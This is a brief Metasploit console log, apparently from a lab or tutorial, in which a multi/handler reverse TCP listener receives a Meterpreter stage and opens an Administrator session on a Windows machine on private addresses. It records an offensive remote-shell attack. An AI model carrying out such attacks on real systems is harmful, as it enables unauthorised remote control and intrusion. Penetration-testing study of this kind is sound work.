 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:11111
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.104
[*] Meterpreter session 3 opened (192.168.0.107:11111 -> 192.168.0.104:49227) at
 2020-02-14 23:46:47 +0000
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                    Connection
  --  ----  ----                     -----------                    ----------
  3         meterpreter x64/windows  SUB2K8\Administrator @ SUB2K8  192.168.0.10
7:11111 -> 192.168.0.104:49227 (192.168.0.104)
安全先师